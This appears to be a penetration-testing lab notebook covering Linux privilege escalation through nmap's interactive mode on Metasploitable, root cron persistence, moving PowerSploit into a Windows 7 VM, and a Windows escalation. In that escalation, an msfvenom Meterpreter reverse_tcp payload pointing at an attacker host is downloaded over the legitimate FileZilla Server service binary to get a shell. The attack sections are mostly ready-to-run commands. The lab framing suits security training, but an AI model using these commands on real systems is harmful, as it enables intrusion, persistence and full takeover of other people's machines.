

2) Try the classic nmap --interactive → shell PoC
Older nmap builds available on Metasploitable are often exploitable.
Run:
/usr/bin/nmap --interactive
# at the nmap prompt, type:
!sh
# if that gives an interactive shell, then check:
whoami
id


Escalation to root:

sudo -i
# or
sudo su
# or
sudo /bin/bash

Verification:
whoami
id
uname -a
Record the outputs and timestamps as evidence.


Task ID | Technique | Target IP | Status | Outcome
01 | SUID Exploit | 192.168.68.102 | Success | Root Shell

Persistence: Create a cron job for persistence. Summarize in 50 words.
- Create the script (root-owned, no network activity, logs to a local file):
sudo mkdir -p /usr/local/bin
sudo tee /usr/local/bin/sys-maintenance.sh > /dev/null <<'EOF'
#!/bin/sh
# Authorized maintenance task (benign)
echo "$(date -Iseconds) : authorized maintenance run" >> /var/log/sys-maintenance.log
EOF

sudo chown root:root /usr/local/bin/sys-maintenance.sh
sudo chmod 700 /usr/local/bin/sys-maintenance.sh


2. Test the script manually:
sudo /usr/local/bin/sys-maintenance.sh
sudo tail -n 50 /var/log/sys-maintenance.log

3.Add a system cron file under /etc/cron.d/ (format includes user field):
sudo tee /etc/cron.d/sys-maintenance > /dev/null <<'EOF'
# Run daily at 02:00 as root
0 2 * * * root /usr/local/bin/sys-maintenance.sh
EOF

sudo chown root:root /etc/cron.d/sys-maintenance
sudo chmod 644 /etc/cron.d/sys-maintenance



1) Check whether that PID is actually running
ps -p 4542 -o pid,ppid,etime,user,cmd

2) Show the pid file and ownership
ls -l /var/run/crond.pid /var/run/cron.pid 2>/dev/null
sudo cat /var/run/crond.pid 2>/dev/null || sudo cat /var/run/cron.pid 2>/dev/null

3) If the PID exists and is cron (process present)
- Cron is already running. Confirm with:
ps -p <PID_from_file> -o pid,user,cmd
- Inspect recent cron log lines:
grep CRON /var/log/syslog | tail -n 50
- If cron is healthy, you don’t need to start it. If it’s hung, consider restarting carefully:




That means cron is already running correctly under PID 4542 as root.
So the error you saw earlier (can't lock /var/run/crond.pid) happened only because you tried to start a second cron while the first was already active.

What this means
- You don’t need to restart cron — it’s already working.
- Any persistence cron job you add will be picked up automatically by the existing cron process.
- That’s why you saw (root) CMD lines in /var/log/syslog earlier.

Verify your persistence job
Now, you should test whether your persistence job runs as expected.
- Check existing logs
- grep CRON /var/log/syslog | tail -n 20
- Force a quick cron run
Instead of waiting until 2 AM, create a test cron file:
- echo "* * * * * root echo 'CRON TEST - $(date)' >> /tmp/cron_test.log" | sudo tee /etc/cron.d/testjob
- Wait 1–2 minutes, then check:
- cat /tmp/cron_test.log
You should see lines like:
CRON TEST - Tue Sep 17 12:35:01 UTC 2025



Created a scheduled task (cron/systemd timer) that runs a benign, documented scheduler script to preserve access across reboots. Ensure persistence is reversible, logged, and used only in authorized lab environments. Recorded exact timestamps, affected files, and cleanup steps so access can be safely removed after testing.


Powersploit:
step-by-step VirtualBox guide for getting your PowerSploit files from Kali into a Windows 7 x64 VM. I’ll cover both the ISO method (read-only, safest) and the Shared Folder method (convenient) plus exact commands to copy files inside Windows and troubleshooting tips.
ISO method (recommended — read-only)
- On Kali: make the ISO (if you haven’t already)
WORKDIR="$HOME/powersploit_lab"
REPO_URL="https://github.com/PowerShellMafia/PowerSploit.git"
ISO_NAME="PowerSploit_lab.iso"
rm -rf "$WORKDIR"
mkdir -p "$WORKDIR"
git clone --depth 1 "$REPO_URL" "$WORKDIR/PowerSploit"
rm -rf "$WORKDIR/PowerSploit/.git"
sudo apt install -y genisoimage
genisoimage -V "PowerSploit_Lab" -r -J -o "$WORKDIR/$ISO_NAME" "$WORKDIR/PowerSploit"
echo "ISO created: $WORKDIR/$ISO_NAME"

Quick terminal commands to locate it
Open a terminal on Kali and run one of these:
- Look in the expected folder:
ls -lah ~/powersploit_lab/PowerSploit_lab.iso



Run these exact commands in a Kali terminal (they assume your regular user is the one you’re logged in as):
# make a simple ISOs folder in your home and copy the ISO there
mkdir -p ~/ISOs
sudo cp /root/powersploit_lab/PowerSploit_lab.iso ~/ISOs/

# give your user ownership and reasonable read permissions
sudo chown $USER:$USER ~/ISOs/PowerSploit_lab.iso
chmod 644 ~/ISOs/PowerSploit_lab.iso

# confirm it's now in your home and owned by you
ls -lah ~/ISOs/PowerSploit_lab.iso
Expected ls output should look similar to:
-rw-r--r-- 1 rani rani 6.8M Sep 18 15:36 /home/rani/ISOs/PowerSploit_lab.iso





Problem:

- VirtualBox can only see files on the host OS filesystem (Windows),
- Not files that are inside your Kali VM.
That’s why it says “The file name is not valid”.

Solution:
Fix: Move ISO from Kali guest to Windows host
Since VirtualBox runs on Windows, you need to get PowerSploit_lab.iso out of your Kali VM and onto your Windows host machine’s filesystem. Then you can attach it to your Windows 7 guest VM.
Option 1: Use Shared Folder (fastest)
- In VirtualBox Manager, set up a shared folder between Kali (guest) and Windows (host).
- Copy ~/ISOs/PowerSploit_lab.iso into that shared folder.
- From Windows host, you’ll see the file in the shared folder path (e.g. C:\Users\<you>\VirtualBoxShared\).
- Then in VirtualBox Storage settings, attach the ISO from that Windows path.

Step 1: Enable a Shared Folder in VirtualBox (host side)
- In VirtualBox Manager, shut down your Kali VM if it’s running.
- Select the Kali VM → click Settings → Shared Folders.
- Click the blue folder with + icon (Add new shared folder).
  - Folder Path: choose a folder on your Windows host (e.g., C:\VMShared).
  - Folder Name: give it something simple like VMShare
  - Check ✅ Auto-mount and ✅ Make Permanent.
- Click OK and start your Kali VM again.


🔹 Step 2: Install Guest Additions in Kali (if not already)
Inside Kali VM:
sudo apt update
sudo apt install -y virtualbox-guest-utils
Reboot the VM after install.


🔹 Step 3: Verify shared folder mount in Kali
After reboot, check:
ls /media
You should see something like sf_VMShare(the sf_ prefix is automatic).
If yes → copy your ISO into it:
sudo cp ~/ISOs/PowerSploit_lab.iso /media/sf_VMShared/


Error:


FIX:
That error means the shared folder isn’t actually mounted yet — so /media/sf_VMShare doesn’t exist. Let’s fix it step by step.

Step 1: Check available shared folders
Run inside Kali:
ls /media
ls /mnt
Then check if VirtualBox created an sf_... directory, e.g. /media/sf_VMShared or /mnt/sf_VMShared.
If you don’t see it, the folder isn’t auto-mounted yet.

🔹 Step 2: Add your user to the vboxsf group
Shared folders are owned by the vboxsf group. Add yourself:
sudo usermod -aG vboxsf $USER
⚠️ Important: log out and back in (or reboot Kali) for this to take effect.

🔹 Step 3: Manually mount the shared folder (if auto-mount fails)
Let’s say you named the shared folder VMShared in VirtualBox. You can mount it yourself:
sudo mkdir -p /media/sf_VMShared
sudo mount -t vboxsf VMShared /media/sf_VMShared
Now check:
ls -lah /media/sf_VMShared

🔹 Step 4: Copy the ISO
Once the folder is mounted, copy your ISO:
cp ~/ISOs/PowerSploit_lab.iso /media/sf_VMShared/
On your Windows host, open C:\VMShared\ and confirm the ISO file is there.



After that, you’ll be able to attach C:\VMShared\PowerSploit_lab.iso to the Windows 7 VM in VirtualBox Storage settings.

Attach ISO to the Windows 7 VM
- Shut down the VM (power off).
- VirtualBox Manager → select your Windows7 VM → Settings → Storage.
- Under the controller (IDE or SATA) click the optical drive entry (or click the + icon to add one).
- Click the disc icon on the right → Choose a disk file... → pick PowerSploit_lab.iso on your host.
- Click OK and start the VM.


1) Copy (if you haven’t) and confirm files
In the Windows 7 guest (Admin PowerShell):
# create a lab folder and copy from CD (if E: is the ISO drive)

New-Item -Path C:\Lab\PowerSploit -ItemType Directory -Force
robocopy E:\ C:\Lab\PowerSploit /E /COPY:DAT /R:1 /W:1



Windows privilege escalation via weak permissions:

PowerSploit is an open source, offensive security framework comprised of PowerShell modules and scripts that perform a wide range of tasks related to penetration testing such as code execution, persistence, bypassing anti-virus, recon, and exfiltration.

owerUp.ps1
PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.
Import PowerUp.ps1 script and Invoke-PrivescAudit function.
powershell -ep bypass (PowerShell execution policy bypass)

. .\PowerUp.ps1
Invoke-PrivescAudit
Check the FileZilla installed directory permissions

Get-Acl “C:\Program Files (x86)\FileZilla Server” | Format-List
We have permission to modify the FileZilla installation directory.

Creating malicious executable using msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.5.2 LPORT=4444 -f exe > ‘FileZilla Server.exe’
Setting up a webserver to serve malicious executable.
python -m SimpleHTTPServer 80
Setting up Metasploit.

Setting up multi handler.


Configuring multi-handler.


Download the malicious executable from the attacker machine and overwrite the existing ‘FileZilla Server.exe’ in the ‘C:\Program Files (x86)\FileZilla Server’
iwr -UseBasicParsing -Uri ‘http://10.10.5.2/FileZilla Server.exe’ -OutFile ‘C:\Program Files (x86)\FileZilla Server\FileZilla Server.exe’


Open services.msc

Search for a ‘FileZilla Server’ service and start the service.


Start the service.
Press enter or click to view image in full size

Received an Error 1053 which is expected because the FileZilla Server hasn’t started instead it has executed the planted malicious executable and we would expect a Meterpreter session.
Press enter or click to view image in full size

Meterpreter session.



5. Mobile Application Testing Lab
Activities:
- Tools: MobSF, Frida, Drozer.
- Tasks: Analyze APKs, exploit vulnerabilities, document findings.
- Enhanced Tasks:
  - Static Analysis: Use MobSF to analyze an Android APK for insecure storage. Log:
Test ID | Vulnerability | Severity | Target App
--------|----------------------|----------|----------------
016 | Insecure Storage | High | test.apk
- Dynamic Testing: Use Frida to hook app functions and bypass authentication. Summarize in 50 words.
- Checklist: Create in Google Docs:
- Run MobSF for static analysis
- Hook functions with Frida
- Test IPC with Drozer

- Prepare environment
